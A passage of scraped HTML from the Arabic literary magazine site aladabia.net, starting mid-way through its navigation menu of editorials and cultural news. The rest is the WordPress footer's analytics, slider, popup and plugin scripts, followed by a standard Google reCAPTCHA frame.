href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"5313","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jF4tjHMsbgs3ToxyvGlBXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963566740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>